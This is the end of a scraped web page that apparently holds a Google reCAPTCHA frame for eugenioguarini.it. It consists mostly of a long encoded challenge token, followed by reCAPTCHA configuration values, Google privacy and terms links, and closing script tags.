CmsOowq98w58/wpDChwU1TwXDmcO0UsKSwoPDksK6H8KbJcOpAUjDi8K1w53CsztRwqbDksKZA8Ovw4Y2K8OUw5/CljNyBXMrwpgjfWjDs0VCw5fCqsKawrIEwqnDtsOiwrvCmMKdFG7CpE/CtgLDh8Kpw6JTNcK/[base64]/CjMKtwqcVUMKbOV9WwrjCjsO/w7/CsgXDjEFmw6HDnHtKw6RIw4rCp8OmEy3CtMOZw4Zqw4DCrVMrZTvClWvDusKNw7TCusK1DsK/w6FIAsOOw4rCssOpADPDr0rDonRYw4jDlQzCh8O8NCttemTCn8KAG8KeeFrDhQvDv8OEwrUwwo3CpyPDtjVzw4LDhkXCnSvDp8OVQMKBw5DDrX8PAEXDgWgRL8OmTMOpDHUGAGnDvGoBTFPClx8Ow4F+woHCi8OqcsOvwrzCocOdw5DCkiBwC8KGbWfDrS4/[base64]/CosKHN8Kle8O9wrFEYljDoRtwJcKHccOYH8K+w6wOK07CuMOjScK1w4rDhcOfwosDeAtTw63ClcKeP8OBwrpyYUjDgl/[base64]/DqcKlAiIYWcOtLyNmwp3DrcOawp5Gw4rDpXrDmyzCh8KQRmPDknERE29bEVc/w5kVw5LCqFzCi8OAwpnCnXkKwo7CoBgJw5LDlgEgLg7CmErDv8Onw5UIw5zClsOJw5nDp8KPw61xGXUyIMKXHmEzw5LDgsOlG8OKAsOwFcK1w7fCtSZ8JcOkUcKrw7Zmw6vCgAPDpS/CocO/w7TChHFYB8KmOX9YJSzCiMO3wrklwpPCusKMPBPCiTMcfcO4w7xaw7gTwpd4woHDncKjbH3DiMKNwpjCkkvCqMKJRsOAwrJDw6TDiC/CuMKzCMK9RElpFsKZwq/[base64]/DumnDgl3Dm0lsGcKnZAoKw77Dp8Kzw5RBwrdOTMOvUSzDnCfClcKtw5Qzf1nDnsOmwpwmPMKbwrHCtcK+UMKVwqrCkSQcwrjDqR5RDMO6w47CmcO+e8KzAsORwowmUcKGw4JzacOlwqfDgx/[base64]/w79eJnDCucONTSTDtylIwr7CgMKsw60+w7vDh8OEYsO1NQPDrEXCqcKXw67DqENBwqDCjcOMwqHDtBoewo1vw78Uf8K/[base64]/CgCbCv3ZSw5NBwpVHJ1XDpTjDgMKLw5pIJsObw7XCkMK/dwApw5xiST8PwosMEMKHwqNdwoxnw68wbsKXd8KlwoBjeAZlMk3CrTpTDWjDl8KxFsKfFcOZEsOYJ00Ww547Rz7DnlDCpcO6wqzDpsOhwqpHEH7DnMOacXLDvwZcO3JaEsKbAsKYUMK1w5DCsxLDicOdw5PDkGsxO3lcw4rDi8KyEcKqbcKfw5VkwqPCpcKFJ8KZwpE/w5TDsTIzQQF5w7vDg2oHKcOkw6w0wpbCnsOgRjMACMKPODDDvkfDs8OvV8OZOhjClMOswoPDhgXClsKebV0Kwq5uZTfCkGETwppiIcKSwq5PEcK/cw/[base64]/Cn8O7w4TDrMO3bsOdWMKNEW4ww7NFwpUJCMOtw5jDjnTDkiFZM8OPesK8wq7ClMKPwoXCu8K+wobCscKeRMONMh8zMsK/ImHDuMO2w7JKRQkWSF/Cm8K0w4rDlT0ew4ZHw4dReEXCh8K3w7HCjcKRwqVKNcKHwq7DonLDucKpPAEMwpjDhkEEG8O7w5kSw7k3WMKEeg9BQ1d8w71JwprCviQHw57CmsObAjzDn8Kaw7zCo8O+wozCncOowpJwwoUCwqXDqm4FwqDDoXk1w4fDvMKYwoRjw5nCjzw/wpLCu2XClsKgwpMNwowkeMO7Rwd6wprDmT3Cn3TDrX3CrkrCg8KjD1tUwosbw43CiznCl8Oxw7MuwpJwLMOPwqrDicOcwovChjhuwq/CtMOiHipfwoXCrgp5Rm1Bw7jCv0IPEELCmwTCqm3Dh8OMwqTDjS3DhXjDjMKECHx8wpzDscKxwqXDncOpCsKzwrMVFz/DhRETwoLDi3ciCMKhRcK2CyHCu8OfNsKha8Kwwo5Mw7rClHPCg8KLX8OvW8OJwqJ6IMOHw65fwoHDrMOFbzMfcMKuw7dGXsK5bk/Dp8Ozw6tAY8OfwprCox7CqiIKwrUzwop6RcKBfsKkAxPDvXhYecKGw4jDrsOCwrHDssKLw7/DnQHCsWfDhMKawp/CnMOFw5PCpjfDvcK1E8KeTlTDmMO1wqHDnMOEw7/DhcO6wqAMS8K0wpd/USoiwqgjwowpFsK4wqnDqFvDncKRw47CicOIMWRPwoE3wrvCqcOpwolvD8KyP3vDssKpwpLCk8KcworCpzzCgB7ClMOawpHDscOHwqNZwph6BMKMwrwlw5NDTsOewr4IA8Kiw4tBT8KVwqpgw4Zcw4/Ck1nDghzCuHfCncOvNsKXw494w6jDg8OHCcOBWRMIE8KvbhFxaMOrOcKRFsOfMMOdwrjDjG/DncK7woDChS/DvhNfeh/CuSoOw6xhw6g5w53CgAzDtyDDj8KXH8OswrFPwqbDtsOlw53DoGJLbsKoGsK+w7DCu8OdKBFxeGrCtHYowr3Cq2RYw5jChRfCjWl/woA6IX3DiMOywrAmwqDDpmNKDcKOOcKHAcKLTABaGsKsVcOZw4ZNdRrCi0TCqsKcSV1nIVFiwqZAe8Kww7Y+w4vChzAaw4nDkHfCv8Ohw4/Dml7DiwPDvURnwprDgG8OWMOXC2TCpATCqsKKw4YzOh9yw7FMPMO1L8OONGA7aBHCtCDDmcKMIMOBc8OfHi/[base64]/CiMOARsKowqwkDsO/w7jDoQUCHMO/[base64]/Cj8Kkw7QfB8KtLz3Ch8KjSD3CogfDisO/wrDDqzB+wrfCv8KGVcOOPMKHw5EkWFVBw5vDpMKqwoYZY2TDjMKtwrfDhn4xw4TCtMOYRg7Cr8O7NxzDqsOfFh7Cm28xwoDCuA/[base64]/[base64]/[base64]/DklHCkXMgwoTCnMKGJsOVwqgFwqkaPXwSwrwXKcKYw5IPHVIuwpMAwqXDg1rCu8KnCUQ2wojCtT5SBsOGwpnDmMOiwr/CglLDpsKQUhUVw6rDtjV9YcOHwqYcw5bCu8Oywrk/[base64]/[base64]/wogUZsK+EcOEE8OSBkcKwqpnVMOyCDTDgGzCnizCoMOAXznCiXbCkMOCwr7Dp0TCjMOqwrM1Ens/w6xVw4kCwpLCscKeTcKfCsK7Og/ClcKRT8KcYy5KwofDmMKGwrjDiMK1w77DqcKIwp5Bwq/CpcO7UsOHEsOWw6tCwq4TwqUONUHDucOiUsOow6c2w6JjwpMgNw1gw5BIw4teFcOPLm1Fw7LDm8OKw7XDmcKVXRjDvAXDtTvCmX/CoMKXNsOyGCPDt8O4IsKvw7FAEgzCh3LCtwLDry4+wqvDohUjwqTCr8KTwq9Cw7lFLl7DtcKiwpU9P14pWcKdwp/DlMKtHcOQIcKbwp4bDsO5w5HDlMKlAgZVw7HCsQVrWQxiw4fDhcOLHsOPJhPChntpwodAFlHCuMK4w79HfDJtJsOvw5A9eMKWaMKkwpxmw5ZxNSbCpnpkwp7Dr8KRCGYHw54CwrMtZMKGwqDCkknCkcKdW8OKwobDskV/LxfCk8OVwrXCo2TDkmkjw49qOnfCi8KfwpEjR8OBLcK4InhMw47DqEESw6ZtWXfDkcKcPWtEwpd2w4bCvsO6w60rwrfCisOqcMK4w6EMShhrJjpMTsKHPsOpwpwBwpQGwqp/[base64]/b8KNw4XDosONw5gqOcKnIAtew6IUIMKZw6UmwpVBYMKJw7tVw4M3wovCvcO/WSLDnTHCucOTw7nCiFNhBcOaw6rDvSgSJlvDl3MLwrQ9DsOow7xCRnnDvsKoSBhrw5ppSsOQw7nDj8KaCcKSF8Kew7HDoMO9b1Zzw6tBYMKtN8O8wqrDryvCrsK5w7/[base64]/CrDEUw6vDmQfCv3rDqR8TwrbDisK+w4N5VDrDsQ3CpMOLw54kwojDtMK2wpLDnWjCl8OVwqXDjsOcwq8NUz/DtmjDrl4uKG7Dmlgcw680w6vCvlzCmBnCtcKswpbDvCk2wqTDosK2wo05GcODwp0RaW7Dr0E9SsKYw7ERw6bClcO7wr/[base64]/wqHDiQV7wr/CkXdGwrLCg0t0UMOhw57Dt8Opw6HDpgIMH2zCqcOiSjp7V8KVBnXCvlvCsMK/dFfCiwwUJHzDmyfCj8O9wpDDhMOBCE7CrSUvwqLDkAk8woTCncKLwq1pwqLDkTN4aBLDiMOawrNwVMOvwqvDmxLDhcKBRArCiWpuw7PDt8KXw7gvw4M/[base64]/bXTCmsOkwoTDnTHCvhjDrsKrwrZydGUtDcOJX35cw5UEw7BuWMK8w5lAEFrDkMODw5/Dm8K3VcO/[base64]/Dg2zDijnDiMKOwqnChcOowrllw7ZwKlrDtAPCoRPDmSLDgwLCo8OxEMKmS8K/w43DtiMYf2LCqcO4wpVcw4ICUBfCsQY/IQIWw688AEZtwok4w7rDpcKKwqtifMOWwq5pKh9hWnHCr8KncsOLB8O4GH00wqV2EsOOSDgew7szw5BDwrfDusOwwqBxdV7CuMOTw5LCjAZ2KX9kNcKFEG/[base64]/[base64]/CrcKRL0ZkCBMHRcO1PWnCrDJiUDZeBibDvTXCtsOlOUkpw5xMJ8OMP8K8WMOyw4hBwonDvFF3FSjCgw98fTpgw7x4cQnCr8O0akXCmm9DwpUtcAs1w4fCpsKRw5DCvsOow6tEw67Cpi4awpPDvMO4w43CsMKCXwdXR8OmaQ7DgsOOa8OmbS/CsiYYw5nCk8Oow7bDscOSw5oxVsOjDGLDl8OJw4J2w63Dpy/[base64]/ZMOSwrAqRMKoRMOBccKTw4MaacOGwqYSD8ODasKecl8+w6/CksKsVsOXexM/eMOMScO7w5/CvRQiZhZpw4NwwoTCicO8w6sFDsKANMKAw7Yfw7LCu8O+wrlORMO5f8O9AV7DssKvwqlHw5JXNTt1WsKmw7sZw5MqwoQVRsKuwoszw61LKMKpBcOCw4klwpTChl/[base64]/DscKjP8OZwrNXw7LDkyl5c8KJwoUTOSTClznDlMKewoTCpcO6w7pLw6XChmdMF8Oow51dwoJNw6xow5jCgcKBKcKnw4bDmcKZeTkFayvCoFcSV8ORwrAfRDZGZ1XCt2rDqMKRwqccLMKfw7QLXcOlw4DCkcKCW8Ktwr1lwoV3w6jClE/[base64]/[base64]/CuMODwqbCimPDtcO+wqbDvm/CpUHCjj/DhMKYREjDpUTDosO1wpDCgMKfN8KrXsO/L8OVB8O+w6jCucOPw4/CtkIiMhhfVXJiVsKfCsOBw6nDo8KlwqZ9w7DDuEYnZsONaWgUFsOFcRV7wqMDw7IEHMKYJ8KoUcKxKcOdEcKuwowQXkfCrsO1w5c9PMKOw5Zrwo7CtjvCncKIw4TCscKywo3DoMONw7pLwqRGJsKtwrtFfE7DlMONK8Kpwr8qwpDCsx/[base64]/[base64]/DnGbCmxgWQ8OZBUwuVw/Ds8KEw7k8wpUdb8Osw5PCuG/Dq8Oww6YVw7rCuXTDvkoNShHDlUgYSsO+LMK4OMKVasOuYMKATCDCq8KOB8Oaw6fDicKUIMKlw5pWJnDDoHrDqXvDj8O0w61VcVfClDPDn15wwrQGw4R7w6gCXlFfwqQRGMOVw5F+wrV8AgPCjsODw7/CmcOQwqMGVT/DmQoTM8OFbMOMw78Twp7Cr8OdDsO/w4fDnXnDokjCoUnCuUDDpcKND0nDiBVyY0zCm8OnwrnDgcKQwonCpcO3wpTDthhBQAJBwpjDshVedHUaMUg5RMOOwo3ChQISwr/DqhtSwrBKYsKSGMOLwovCusOEWR/Dp8KmAUA5wpDDlsOKeiAaw4VxdMO3wpPCrMOMwrkpw5FKw6LCl8KvNsOBCUcgEcOEwr0Twq7CkcKqYsOvwqLDumzDrMK2QMKIV8KmwrVfw7nDiDt2w4zCjcO8wojDoQLDtMOFVMOpGTQRYCsvdkBTw6VbIMORLMObwpPDu8O/w5fCuDXDkMKOHVrCnV/CuMOxwpVKEyU0woN5wppgw6PCv8KTw6LDvMKZW8OuLnUUw54lwpRwwpQxw5/Dj8KGcz/CkMKvemfCqRjDpwXDk8O9wqXCpcOdd8KBUsOww6kcHcOvL8K8w6MteHjDj0LDvcO8w47DonIGJMKlw6QpT14TW2Anw7nCqQvCryZqbUPDoW/CkMK1w5TDmsOUw77CumVlwqfDgV7DtcODwoTDo3lfw5BFIsKIw7HCh1gPwrvDgcKsw6FZw4XDiHfDsGnDlm7Ct8OBwpjCuBnDrMKSc8O+RiXDiMOCZcKoG21WNcKdVcOQw7zDrsKbTcKewpXDv8Ktc8O0w4ddwpHDmcK8w6o/S03CjsOhwpRRSMOZZWXDtsOlKT7ChSUQXcKkMGXDsQw2B8OpF8OiZsO3X2w6XBwFw4TDgF8BwrsYIsOhwpTCnMOTw7Ncw5BYwpvCtcOhfsOHw6RJNgXDrcOfO8OYw4RWw7NCw5PDt8OrwpodwqnDl8Kfw69Bw6/Dp8O1wr7DlMK6w41xB3LDsMOsKsOVwrvDolpHworDp1R7wrQrwo0QC8Kow6FDwq9ew6zCgSMdwobCg8OZM1PCuiwhGxcLw7ZzFsKsXgoDwp9/w4bDtMKnD8KxXcOXSzXDscKQQxzCicKwLnQbBcOYw7/[base64]/w7wNw5kKwrlZC8K0wqcbCcOTw4sHwrXDhMO0NFwjGSDCiAlHwqTCssKtFUoowqNQAMOFw4TCr3HDqDUmw7dVFMO1OsKLOCDDjRXDjsO5wrzDksKVYDkHVFdGw6tHw5Etw4nCucOCBU3DvMK2w6l1aA5Rw4NRw7bCpcO/w6RtIcOxwrDDohLDpj9Le8Oiwq5ZIcKvMVXDnMK7w7NDw7jDi8OGcQHDnMOQwrs9w4ctwpvCpykzbMOHEzdZWUbCnMKWExwuw4HDtcKnI8KKw7vCizM5L8KdTcKhw7PCsF4CQHbCozJtecK/HcKSw4JRKTjCrcOmGA9EcyJ5YBJEGMOrEG/DtSvDrmUJwqPDjVBYw4Ffwq/CpHvDkyVXE2TCpsOaHGHCj1klw4PDhRDCrMOxdMKzGSp3wq3DnGHCmml9wrzCvcOzEMOLTsOvwobDoMK3WhNEDm7CgsOFPTPDm8KxEsKeVcKqQQXChF9dwq7Dsi/[base64]/CpsKNwrR2BMKvYAx1w5cVwpseLcOTeSsUw5EELMKfccOqeifCijlWesOvd17DlzdZBcOlasOow45SDsKjWcOGSsKaw5gdQ1MyYh3Dt3rCnjbDrHV3EQDDrMKwwobCoMO6FE7DpxvCucOow6LDsRPDncOXw7FGdRnCkFxrM3/CqsKKcnxTw7zCpMKrXU9qfMKCTm7Dl8OWQWvDrcKsw7J/[base64]/DjMO4FsOmNsKGwqTCnzbDtjjDsFVZNHTDlMOXwpfCjTzDq8Oqw5FswrTCihELw57Dh1Q5bsKHIFnCrBXCi3/DnzjCicKXwq0hQsO1bMOnHcO3IsOFwp3CvMKew5NDw55Cw4B5Y2jDh3TDk8OXbcOHw4wvw7rDvQzDsMOFATA8NMOTEMKEFWnCsMOtHhYmFMORwrBeS0vDqBNrwrYYU8KSP2slw6/Dtk3DhcK/wqNAKcO7wpPDi2kKw4tyQMOfHUHCh33DrAIAL0LDqcOYw5/Dq2MZWzpNHcOSwoV2w6hCw4DCtW0Tf1zDkTHDsMONXTTCsMKwwrM6w49SwpMKwpRqZsK3UjR1L8OqwobCmUo6wrjCs8OrwrxgUMK2JcOIw4Iiwq3ClQPCpsKtw4DCocOuwrpTw6TDhMKBRxhWw5PCocKdw7MxUcOLbAkew6IBSGrDgsOuw4hAesOGayEVw5/CgXNuXHV0C8KIwovCsmhYw6tydcKjfMKmw4/DrVnDkTXChsOjfMOTYg/[base64]/U8OwasOQwqHCqcO6PcO3wq3CpcOPOcOOw4HDhMKjDRbDiyfDjVjDjwhaehEGwqbDtzTCtMOlw4vCncOMw79LGsKNwo1mMSp1wrFyw4dMwrTChFIYwqbCixFRH8Olw4/CmsKabnLDkMO8LMKYAcKtLCQQbW3CqsKXV8KawrRCw6TCkBoJwqQww6PCl8K1Y1hlZRwFwrvDlyXCt3jCvk/DoMO3HcK/w4zDsRbDlMKTfBrDvyJcw7Blb8KCwrvDsMO9LcOlw7zCg8KlHCbCi2PCkU7Dpn3Dl1omw6QjHMOnVcKlw5N/ScKYwq7Cj8KMw505KVjDlsO3GXxHBsOxT8O6WGHCqVrCj8Obw54ZLmbCvFZnwqwCGcKwbkEuw6bCjcKWCMKBwoLCuz0GIcKYVFgLVcKOASbChMKJNGzDjMKqw7ZIdMKIwrPDsMOzGyQsSWbCmnIPb8OCXnDCmsO/woXCpMO2S8KSw7dlYsKFc8OHCmYyW2PDqhBgw7BxwpvDs8ODKcO1bsOJeV55fgTCmRwZwqTChV/DrQFpVU05w7ZFRMKgwpRrAB7CscOCOMKbc8Ogb8KvGyUbZCXDphfDrMOOUsK1e8Onw6XCoDLClMKIQzJMDlDCisKofQsvDmQBMsKBw4bDjzPCuTvDnDM5woc4wpnDkwLCiS56fMO0w67Dv0vDo8K6bTLCmH5pwrbDg8O9woBdwqdydcONwo/DnMOfInt1RjjCi2c5wq0bwpZ1N8Kdw5HDg8KJw7oKw5sWXzo1S0HCqcKfegbDjcONZcKfFxnCm8KOw5bDncO/GcOpwpkuYQk5wqvDi8KGfXPCr8Omw7TClcOvwr46b8KLamoJJk5SNsOGesK7QsO4fj7ChT/DpsOSw6NlYQXDgsOfw7PDkyhcW8OpwrhWwqhtw5EZwp/Cs1QUBx3Drk3DocOobcO7w4NYwpXDusOowrDCjsOJKFNsXTXDo0I+wp/DixUgD8OXMMKDw43Dg8ORwpfDmsKvwrkQX8ONwp3DoMKaTMKOwp81SMKAwrvCmMOsVsOICQvCj0DClcO/w40dWEMPJMKJw5zCnsOEwrQIw7kKw7J1wpgmwp1Sw4IKWsKeEgUkwpXCosKfwq/CmsOBOTo0wp3ChsOKw7xJTXvDksODwqcbWMKWXjx/NsKoJSBOw6RzIMO1Fx9Vc8KZwr5dMsKrTS7CsXIBw4NWwrfDqMOSw4zCqnTCtcKQHsK/woTClMKqfizDvMKlwqTDiRjCsScsw5HDlQcGw5lGQTrCjcKGwrjDmUjClDfDgsKQwppJw7oVw6wDwqAxwpvDlRwRFsKPRsO+w7/[base64]/DmMKsE2LDqHJCwrnCrzARMktcCcKkecOGTG1Ywr7DhXpNwqnCgyBBeMKqbArDlsOvwogowpxOwpYyw4/Cn8Knwr/CoWzCk0BFw5syUcKBbzTDuMOuasOdUDvCnSpGwq/CmmzCnsOfw7vCoEBYCwnCscO1w7lja8KRwpJ+wonDrhrDsRQRw6olw6QuwoDDgzJaw4ZfLcK2USpobR3DtMOLZTPCpMOQwphPw5p3w7/CjcOQw6IRY8O2wrtechPDmcKUw4YxwoQENcO2w4x9acKJwrfCuk/DtDzCpcOHwoV9U1cqwrtgBMKYNGYLwp5NTcO2wpXDv1I+A8OYXcKrSMKgUMOeayvDnHjDjMKoXMKBEVpOw7RmJmfDgcK6wrYWeMKHNsKvw77DlS/CnB/DlipCOMKaGcKowqHDgGLChQpyajrDrEY4wqVjwqd9w6TChGrDhsOkdAjCjsKNwpJHHsK9w7bDumnCg8K1wrAMw4Z4dsK5O8OyD8KnecKVJ8OgWGTCn2TCusO5w4/DiSHCsTkRw4ojaUbDocKNw4DDv8K6Tg/[base64]/CpRMfw5wIwrR8w4LDikBcw4w+OiEPwr0PE8OQwrnDnWwWw40QDcOxwq/Dm8OAwqPCukp8YzwnLgXDhcKfXyTDuD1KZ8OwC8Ojwpc+w7zDq8OrPGlJa8KgLMOna8Osw6UWwpTCvsOIGcKsCMKhw4oxbgBlwoYWw6JGJjIHMQzDtcO/QhPDnMKWwpTDrg/Co8O7w5bDvz0wCAVyw6PCrsONSEZFw49FHn85FivCjRRmwrPDscOEEl5kGWErw4jCmyLCvh7CpcK6w5vDnhBqw5ozw68lHMKww5HDgGU6wqQgVjpiw50XcsK1Dg7CujQTw6FCwqHCjHA5LBcDw4kAFsOYQnFRM8OKfsKdHEVww4/Dg8K2wr8nKkzCsxnCqBXDp0VbAw/CqjHCksK2A8OAwq8NfDUfw4RgNjXCvQR8fCkFJgU0BgsPw6YTw7dkw5gmBMKgFsOAd0XCjCRSN27Ck8O5wo/DtcO/wpl6MsOaG0LClj3DvBN2woAMd8OKfBVpw54MwpXDnsOswqZ3Kkckw4ZrWHLCjMOtQjE7Tm9PdkxLbThYwq9UwrfDsQMvw7RRw4k4wo1dw5pKw6JnwpEWw7jCs1fCsQoVw5HDlHMWLyAydEIRwqNlGW0FeVPCosOuwrzDhHbDkT/[base64]/[base64]/DjDXCucKcw7ACwqrDmXhjw7Uwwr9DPWLCsMK6wpBCwqUawpJYw7N5w5RGwpM8d0UVwr/CvR/[base64]/[base64]/DtV3DqcKGaG/[base64]/Ckx8swrDDrcOrXmR2SsOQA8OabFXDusKHOB1hwpMUM8KDK8KIGlZHGcOgw5PDhklBw6g/wqzCiCTDohHCtWNVOmHDuMOVwpXCrMOIc0XChsKqRy48QHctw6PDlsKgT8KeJhDCr8OrAhFiWiQlw5EZbsKuwqjCn8OTwqBWXMO/[base64]/Dq0pRw4DCi8Otw5YoCMKAdcOZwpTCvzTCjjfDkTEERsKlcnPDiVRyP8KUw5gcw7h6QMK0Rhhhw4jClRkzeh4zw5jDkMOdCxrCisONwqzDjcOewok/XkB/wrTCg8Kkw5VWBMOQw6jDpcKFdMKVw5TDpcOgwo/DqHMzLMKWwppew55yEMKlwpvCt8K5NwrCt8OPTz/CosOwBRfDnsOhw7bCny3DgkbDs8KNwqEZw5HDhsKodFTDlWvDrEzDjsO4w77CjhfDrDBVw5o4f8KjT8OGwrvDnn/[base64]/w5oMMsKFw4fCjjZfPWUlKkBjw5rCpcOuw6czdMOZAxERVj1/fMKTJFVSdg5NFCpnwqosEsORw5lzw7rCm8OOw79edXEWC8KWwpgmwoHCrsO1HsKgbcOKwozCkcK/EAsnwqPCn8ORPcKWTcO5wrXCgMOIwp52f3U/[base64]/[base64]/CqcKEw69CwoDDrizCgcO/wpEgUnhUZxBUwpLCu8K0NsObVsKUZirDhwnDtcK4w7Ybwr0+I8OKShtFw6/Cp8KrYlIZfA3Cp8OIM2nChRNWZ8OAQcKLXV8LwrzDo8O5wqbDjBMKdMOEw6/CscOPw5EQw6Q3w5F1woLCkMOIUsKmZ8O2w68mwpEXJsKwK1gPw5bCqDYVw77CsiotwprDomvCs3Y6w6HCqMOHwqNZZyPDvMOAwpgnNMOFdcKWw5YDFcKZK1QNJ2nDn8K/dsOyHsO1GCNaAMOhCcKWbFN5PgPCtsO3w5ZCW8OeXHUuCj1Lw7jCvcO1ZWvDm3XDsizDnQfCu8KswocvDMOWwoLDiS/CnMOoETfDvVRFbwBSUMK/[base64]/VwHCjTZ3P3J0w49Yw6nDtsO/[base64]/[base64]/CocOBwqTCl15Jw6rCgE/Cl3DCgsONIBHDrGhlw6DChwo3wpjCocO3w4DDqTTCp8Ozw6xQwoXCmVnCo8K4Hhwiw5nCkwfDo8K1WcK8acO0aD/Cu01nccKVaMOwBRDCp8Ogw4xoBSHDiUUxGMKvw6/DmMK7BMOnIcO6LsKuwrbDvHXDrk/DtcKUfMK3wpUmwp3DmBtXfVLDpyPCv1JyU1V+wpnCnl/[base64]/ChwfCn8OjacKSM8OqeMOew4rDhcOJdybCrhxfw6A8wp4TwqnCrsKVwqNfwobCg01oSCsvwpELw6zDi1jCiH9bw6bCuB10dmzDnCQFwprCp23ChsK2Z0JKJcOXw5fDs8KVwq0NEMK+w4jCmmjCpxvCvkBlw7tmblAGw5xlwognw5Y3CMKSNz/DgcO1bArCikPCpwPDosKQTz4Vw5vCtMOWWhjDk8KBesK/wpc6VcOlw5oZR1t9dQMswrTCvsONU8Kaw6nDn8OebMOHwrxKKMKECAjCizzDq0XCk8K4wqrCqjJGwpVNH8KBP8KIFsKCAMOmXDPDssOhwog5HDXDoxhpw6DCgDYiwq1GZGBzw7Msw4NJw7HCkMKZacKqTG0Ww7UiHsK7woHCm8OqbGjCrWtOw7k8w6HDrMOBAy/DlMOobRzDhMO4wrrCssONw7jCrMKkfMKVdUHDgcOXUsK1woopGz3Dn8OIw499d8KSwp/CnzoCXMOGWMKCwqDCoMK/[base64]/HyjDlW88wpfDkwfDsXnDvsOcEsOFCE3CgTXCphLDk8Kew4vCrMOJwpnDiwYrwqrDhMKKJMO8w6N8ccKdcMKYw40eMMKTwohAPcKhwq7ClQ0weQPDq8OvMwZpw6gKw5TDmMK8YMKPw6dZwrHDjcOwUFE/JcKhWsOew5TCv2TCpsKpw4LDocKsIsO0w5/DqcKNETrCk8KXC8ONwqldCB0PB8ORw49+BsOwwpfCiQvDiMKLGzvDlW/CvsKBD8KkwqfDscKOw4haw6kZw69uw7IlwoTDo3Vzw7bClcOTcj5hw7cfwphqw6Mdw4kfJ8K5wrrCow5ABcKpDsOuw5fDgcK/YAzDp3PCu8OHIMKtU3TCnMOnwqnDmsOfb3jDmAUywoQ2w4HCsgJRwo4cWxvDmcKjIcONwojCoyAwwp4PDhbCrjLCnyMEHMO+ATrDsDvCl1DDl8K8YsKGfkjDkcOBJiQVKMKKdk3CmsKcY8OMVsONwrFueRrDtMKjBcOxH8O9worDpMKMwoXCq2bCulhfEsO+eCfDlsK/wqkXwo7Cn8OHwr7CgA8Gw54VwqTCs2HDiiRWAQhCDMOww6PDl8OhJcK2ZMOyUsObbyBFchtwJMKSwqRwWQPDpcK6wq7Ct3ojw6HDtlZUCcO8RC/CicKow4/DvsOCVABiMcKFcmLClyw0w5nDg8KoKsONw5rDlgTCuE7DnGjDkxnCtsO9w6TDsMKRw4Esw77DpWTDocKDDRpaw6wGwpDDnMOqw7nChsOfwrt9wpnDscKCDEzCpDzCnl1hMcOFUsOCEHl2LwDDkl85w6ICwq3Dr2sLwo8/[base64]/DqsK4w5XCqRDDisO5VcOmKMOSQy/CtsO0woHDicOSwoPDrcKlHjHDlzJ6wrpudsKzGsOmU0HCphElK0MXwprCr2U4BBB7dsKNE8KiwqNkwoVSOcOxJSvDj1XCtcKrTE/CgyZmBMKdwqnCrHDDvcKiw6V5ekfCicOuw5nDr18xw5vDp1/DhsOFw6vCtiTDgXXDosKYw41ZGMOVEMKbw4tNfnDCpmcpRsOywplpwoXDj2LDmWnDv8OUw5nDvxTCssKpw6zDi8KOCVpnF8KNwrjCnsOGc0TDtVnCuMKnWVXCk8KRZ8Oiwp/DjHHDksKww4DCsQI6w6Y/w7XCqsO6w6vDtltJZGnDkFTDiMKAHMKmBltrIAJuSsKOwokOwrXCln8Pw6xswptQKnt4w7sNKgTCmDzChSR4wqt3wqTCosKDWcKVFxgww6bCtsOsM1Nhw6Iiwq1tcyrDv8KGw7lLRcKhw5rDhTpeFMOOwrHDu01UwqlqB8OjWXTCkFDCh8OWw5Rzw6vCs8OgwovCgMK/VF7DvsKKwqwbKcKaw6jCgnx0woQsZUM5wrh7wqrCnsO5bXIwwpNdwqvDpsKSNcOdwo90w6l/CMKZwot9wr7DphEBBDZTw4Acw6PDmsOjw7HCnm13wqBow4XDp3vCvsOGwoMuV8OOFmfCpWwJLkfDoMOKAsK0w49mAXPCigUMYMOFw6/[base64]/Cm8OLwr/CoQUMZsK8w4HDgw/DsV3CkcKyD1HDnhvCkMKIX3PCgkIzc8KFw47Doygzbi/CsMKWw6Y4dlViw5/Do0TDv3hLEkNVw6vCsAsbZ2AHExDCuEJ/w7rDok7CvTfDgsKywqDDv3FswoISMcOqw7DDvsOtwpbCgEUTw5Jjw5HDhsK5KW8Zwq/[base64]/DqiomHcKKXlTDlMKCYW/DjwnCuMOiw7ktw5PDkcOjwo0oKMKdw7spwpbCoULCgsKKwpJRTcOGf1jDqMKaUA9lwppJA0fDlsKMw6rDvMOjwqwkWsO8JikJw74KwpJIw5/DlSYnG8O7w4/[base64]/DhztBOBfCrHxpV8K3wpjDj8OfwrrCoMOxHcOWTXXDhMKxw4Naw7h/FMKiTcOpUcO4wpxZHVJ5L8ObBsOMwrvCpjZRBFfCpcOmGDszfMKVdcKGFS9UZcKPw7t+wrR4S3nDlVtMwpnCoWh9fCwYw7LDlMK+wosvKFLDuMOYw7U4XCFGw6Yuw6V3JcK3Rx/Cg8ObwqvCvwY9KsKRwqMswoY5J8KZH8KFw6l/S2BEBcKGwqjDq3fCvDZkwoVIw7XDu8OBw5hgGHrClFgvw4c6w7PCrsKWfB9swqjCmUZAIyALw5fCn8K7aMOWw7vCvcOrwrfCrcKSwp4qw4tbDx9/RMO+wrjCoAwzw4PDocKUY8Kcw4/DgsKOwpDDj8O9wrzDtsO3wq7CjhbDsEDCmsKPwqdXPsOxwoQJLWPDtSpZPUPDgMO/D8KNZMOXwqHDrC9ZJcKoCljCisKrXMOnw7JZw4dbw7ZiYcObwq5pW8O/AA1Dwrtxw6vDnSbDlR4RIX/CmVjDsDAQwrIfwrjCj10Vw6vDtsK5wqM/AmPDoG/Cs8ODLHjCi8KrwocXF8OiwqnDmCIfw70RwrPChcKQwo0Zw4wPf1/CqjszwpF0wp/DvMOgKVXCrXwdHWfCq8Oqwpktw7HDhgbDgMOKw4rCgMKAL1Zl\x22],null,[\x22conf\x22,null,\x226LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,452],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eugenioguarini.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AU2e5Cw2lLojoQ3pDLPFCXYN6KC/7xcQb6aPkCKtFWY\\u003d\x22,1,0,null,1,1769520457142,0,0,[214,118,145],null,[103,92,65,219,241],\x22RC-c1M6sXHpzH8VVg\x22,null,null,null,null,null,\x220dAFcWeA5GylCPjT0c1LBWJS6gO2Mwr_HBDIVpkaHxlCyNrH-dumvj_bnB_jyM6BpCuTETpGA43yS30kCHG17xC02wpttjIaGK9w\x22,1769603256884]");
    </script></body></html>